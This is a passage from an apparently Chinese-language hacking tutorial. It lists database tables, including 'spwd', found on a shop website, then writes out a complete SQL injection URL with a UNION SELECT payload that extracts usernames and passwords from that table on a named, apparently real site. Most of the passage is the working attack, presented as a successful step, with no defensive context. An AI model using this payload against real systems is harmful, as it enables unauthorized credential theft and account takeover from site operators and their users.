 ?nbsp;spwd (1)
?nbsp;syscode (24)
?nbsp;takegoods (0)
?nbsp;topfunction (4)
?nbsp;unit (7)
?nbsp;users (10)
Confirm
图 19
图中框起来的spwd 就是第二密码的存放表名，表段还是
USER 和PASS。现在才是真正的大功告成。提交http://demo.
slink.com.tw/shop/modules.php?op=loadmodule&name=content
&file=index&func=discuss&action=respect&Dcs_id=12 and 1=2
union select 1,2,3,user,5,pass,7,8 from spwd/*&currentpage=1,
返回结果如图 20 所示。